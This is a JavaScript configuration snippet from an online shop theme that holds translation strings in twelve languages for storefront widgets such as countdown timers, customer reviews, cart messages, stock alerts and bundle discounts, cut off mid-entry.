window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"en":"Act fast, limited stock available.","es":"La oferta termina en","fr":"Fin de l'offre dans","de":"Sale endet in","it":"La svendita termina in","sv":"Rean slutar om","nl":"Uitverkoop eindigt over","ar":"ينتهي الخصم في","ja":"販売終了まであと","pt-BR":"Promoção acaba em","no":"Salget avsluttes om","pt-PT":"Promoção acaba em"},"416":{"en":"day","es":"día","fr":"jour","de":"Tag","it":"giorno","sv":"dag","nl":"dag","ar":"يوم","ja":"日","pt-BR":"dia","no":"dag","pt-PT":"dia"},"426":{"en":"days","es":"días","fr":"jours","de":"Tagen","it":"giorni","sv":"dagar","nl":"dagen","ar":"أيام","ja":"日","pt-BR":"dias","no":"dager","pt-PT":"dias"},"427":{"en":"hour","es":"hora","fr":"heure","de":"Stunde","it":"ora","sv":"timme","nl":"uur","ar":"ساعة","ja":"時間","pt-BR":"hora","no":"time","pt-PT":"hora"},"428":{"en":"hours","es":"horas","fr":"heures","de":"Stunden","it":"ore","sv":"timmar","nl":"uren","ar":"ساعات","ja":"時間","pt-BR":"horas","no":"timer","pt-PT":"horas"},"429":{"en":"minute","es":"minuto","fr":"minute","de":"Minute","it":"minuto","sv":"minut","nl":"minuut","ar":"دقيقة","ja":"分","pt-BR":"minuto","no":"minutt","pt-PT":"minuto"},"430":{"en":"minutes","es":"minutos","fr":"minutes","de":"Minuten","it":"minuti","sv":"minuter","nl":"minuten","ar":"دقائق","ja":"分","pt-BR":"minutos","no":"minutter","pt-PT":"minutos"},"431":{"en":"second","es":"segundo","fr":"seconde","de":"Sekunde","it":"secondo","sv":"sekund","nl":"seconde","ar":"ثانيا","ja":"秒","pt-BR":"segundo","no":"sekund","pt-PT":"segundo"},"432":{"en":"seconds","es":"segundos","fr":"secondes","de":"Sekunden","it":"secondi","sv":"sekunder","nl":"seconden","ar":"ثواني","ja":"秒","pt-BR":"segundos","no":"sekunder","pt-PT":"segundos"},"1103":{"en":"","es":"","fr":"","de":"","it":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","no":"","pt-PT":""}},"13":{"34":{"en":"☞ Don't forget this...","es":"☞ No olvides esto...","fr":"☞ N'oubliez pas ceci...","de":"☞ Nicht vergessen …","it":"☞ Non dimenticare questo...","sv":"☞ Glöm inte detta ...","nl":"☞ Vergeet dit niet...","ar":"☞ لا تنس هذا ...","ja":"☞ こちらをお忘れなく...","pt-BR":"☞ Não se esqueça disso...","no":"☞ Ikke glem dette …","pt-PT":"☞ Não se esqueça disso..."}},"15":{"38":{"en":"Pay securely with your favorite method","es":"Realiza el pago de forma segura utilizando tu forma de pago preferida","fr":"Payez en toute sécurité avec votre mode de paiement préféré","de":"Bezahlen Sie sicher mit Ihrer bevorzugten Zahlungsart","it":"Fai il checkout in sicurezza usando il tuo metodo di pagamento preferito","sv":"Betala säkert med det betalsätt som du föredrar","nl":"Veilig afrekenen met de betaalmethode van je voorkeur","ar":"تسجيل الخروج بأمان باستخدام طريقة الدفع المفضلة لديك","ja":"ご希望のお支払い方法で安全にチェックアウト","pt-BR":"Finalize a compra com segurança usando sua forma de pagamento favorita","no":"Betal sikkert med foretrukket betalingsmetode","pt-PT":"Finalize a compra com segurança usando sua forma de pagamento favorita"}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","es":"Los precios que se muestran aquí se calculan en {{ visible_currency }}, pero el pedido final se pagará en {{ default_currency }}.","fr":"Les prix indiqués sont calculés en {{ visible_currency }}, mais vous paierez la commande finale en {{ default_currency }}.","de":"Die hier angezeigten Preise werden in {{ visible_currency }} berechnet, aber die endgültige Bestellung wird in {{ default_currency }} bezahlt.","it":"I prezzi mostrati sono calcolati in {{ visible_currency }}, ma l'ordine definitivo verrà pagato in {{ default_currency }}.","sv":"Priser som visas här är beräknade i {{ visible_currency }}, men den slutliga beställningen betalas i {{ default_currency }}.","nl":"De hier getoonde prijzen zijn berekend in {{ visible_currency }}, maar de uiteindelijke bestelling zal worden betaald in {{ default_currency }}.","ar":"الأسعار المعروضة هنا محسوبة بعملة { visual_currency }}، ولكن سيتم دفع الطلب النهائي بعملة {{ default_currency }}.","ja":"こちらに表示されている価格は{{ visible_currency }}で計算されていますが、最終的なご注文は{{ default_currency }}で決済されることとなります。","pt-BR":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}.","no":"Prisene som vises her er beregnet i {{ visible_currency }}, men den endelige bestillingen betales i {{ default_currency }}.","pt-PT":"Os preços mostrados aqui são calculados em {{ visible_currency }}, mas o pedido final será pago em {{ default_currency }}."}},"34":{"233":{"en":"Recently Viewed","es":"Visto recientemente","fr":"Consultation récente","de":"Zuletzt angesehen","it":"Visualizzato di recente","sv":"Nyligen visade","nl":"Recent bekeken","ar":"شوهدت مؤخراً","ja":"最近閲覧した商品","pt-BR":"Vistos Recentemente","no":"Nylig vist","pt-PT":"Vistos Recentemente"},"324":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"439":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"444":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"22":{"234":{"en":"Customers who bought this also bought","es":"Los clientes que compraron esto también compraron","fr":"Les internautes ont aussi acheté","de":"Kunden, die dies gekauft haben, kauften auch","it":"I clienti che hanno acquistato questo hanno acquistato anche","sv":"Kunder som köpte detta har också köpt","nl":"Klanten die dit kochten, kochten ook","ar":"العملاء الذين اشتروا هذا اشتروا أيضاً","ja":"この商品を買った人はこちらの商品も買っています","pt-BR":"Clientes que compraram isso também compraram","no":"Kunder som kjøpte dette, kjøpte også","pt-PT":"Clientes que compraram isso também compraram"},"323":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"325":{"en":"Add to Cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"445":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"}},"21":{"287":{"en":"reviews","es":"opiniones","fr":"avis","de":"Rezensionen","it":"recensioni","sv":"recensioner","nl":"reviews","ar":"المراجعات","ja":"件のレビュー","pt-BR":"avaliações","no":"anmeldelser","pt-PT":"avaliações"},"288":{"en":"See more reviews","es":"Ver más opiniones","fr":"Voir d'autres avis","de":"Weitere Rezensionen anzeigen","it":"Leggi altre recensioni","sv":"Se fler recensioner","nl":"Meer reviews weergeven","ar":"رؤية المزيد من المراجعات","ja":"レビューをもっと見る","pt-BR":"Ver mais avaliações","no":"Se flere anmeldelser","pt-PT":"Ver mais avaliações"},"289":{"en":"Write a Review","es":"Escribe una opinión","fr":"Rédiger un avis","de":"Rezension schreiben","it":"Scrivi una recensione","sv":"Skriv en recension","nl":"Schrijf een review","ar":"أكتب مراجعة","ja":"レビューを書く","pt-BR":"Escreva uma Avaliação","no":"Skriv en anmeldelse","pt-PT":"Escreva uma Avaliação"},"290":{"en":"Share your experience","es":"Comparte tu experiencia","fr":"Partagez votre expérience","de":"Teilen Sie Ihre Erfahrungen","it":"Condividi la tua esperienza","sv":"Dela dina upplevelser","nl":"Deel jouw ervaring","ar":"شارك خبرتك","ja":"感想をお聞かせください","pt-BR":"Compartilhe sua experiência","no":"Del opplevelsen din","pt-PT":"Compartilhe sua experiência"},"291":{"en":"Rating","es":"Valoración","fr":"Évaluation","de":"Bewertung","it":"Valutazione","sv":"Betyg","nl":"beoordeling","ar":"التقييم","ja":"評価","pt-BR":"Avaliação","no":"Vurdering","pt-PT":"Avaliação"},"292":{"en":"Name","es":"Nombre","fr":"Nom","de":"Name","it":"Nome","sv":"Namn","nl":"Naam","ar":"الاسم","ja":"名前","pt-BR":"Nome","no":"Navn","pt-PT":"Nome"},"293":{"en":"Review","es":"Opinión","fr":"Avis","de":"Rezension","it":"Recensione","sv":"Recension","nl":"Beoordeling","ar":"المراجعة","ja":"レビュー","pt-BR":"Avaliação","no":"Anmeldelse","pt-PT":"Avaliação"},"294":{"en":"We'd love to see a picture","es":"Nos encantaría ver una foto","fr":"Nous aimerions voir une photo","de":"Wir würden gern ein Bild sehen","it":"Ci piacerebbe molto vedere una foto","sv":"Vi skulle jättegärna se en bild","nl":"We zouden graag een foto zien","ar":"نحب أن نرى صورة","ja":"ぜひ写真をお載せください","pt-BR":"Adoraríamos ver uma foto","no":"Vi vil veldig gjerne se et bilde","pt-PT":"Adoraríamos ver uma foto"},"295":{"en":"Submit Review","es":"Envía tu opinión","fr":"Soumettre un avis","de":"Rezension absenden","it":"Invia recensione","sv":"Lämna in recension","nl":"Review indienen","ar":"إرسال المراجعة","ja":"レビューを投稿する","pt-BR":"Enviar Avaliação","no":"Send inn anmeldelse","pt-PT":"Enviar Avaliação"},"296":{"en":"Cancel","es":"Cancelar","fr":"Annuler","de":"Abbrechen","it":"Cancella","sv":"Ångra","nl":"Annuleren","ar":"يلغي","ja":"キャンセル","pt-BR":"Cancelar","no":"Avbryt","pt-PT":"Cancelar"},"297":{"en":"No reviews yet. Be the first to add a review.","es":"Todavía no hay opiniones. Sé el primero en añadir una opinión.","fr":"Pas encore d'avis. Laissez un premier avis.","de":"Noch keine Rezensionen. Fügen Sie als Erster eine Rezension hinzu.","it":"Nessuna recensione per ora. Aggiungi tu la prima recensione.","sv":"Inga recensioner än. Bli först med att lägga till en recension.","nl":"Er zijn nog geen beoordelingen. Voeg er als eerste een toe.","ar":"لا توجد مراجعات حتى الآن. كن أول من يضيف مراجعة.","ja":"レビューはまだありません。最初にレビューを投稿しませんか。","pt-BR":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação.","no":"Ingen anmeldelser enda. Bli den første til å legge til en anmeldelse.","pt-PT":"Nenhuma avaliação até o momento. Seja o primeiro a adicionar uma avaliação."},"447":{"en":"Thank you for adding your review!","es":"¡Gracias por añadir tu opinión!","fr":"Merci d'avoir ajouté votre avis !","de":"Vielen Dank für Ihre Rezension!","it":"Grazie per aver aggiunto una recensione!","sv":"Tack för att du lägger till en recension!","nl":"Bedankt voor het toevoegen van je review!","ar":"شكراً لك لإضافة رأيك!","ja":"レビューのご投稿ありがとうございます！","pt-BR":"Obrigado por adicionar sua avaliação!","no":"Takk for at du legger til en anmeldelse!","pt-PT":"Obrigado por adicionar sua avaliação!"},"481":{"en":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","fr":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","de":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","it":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","sv":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","nl":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ar":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","ja":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-BR":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","no":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","pt-PT":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette 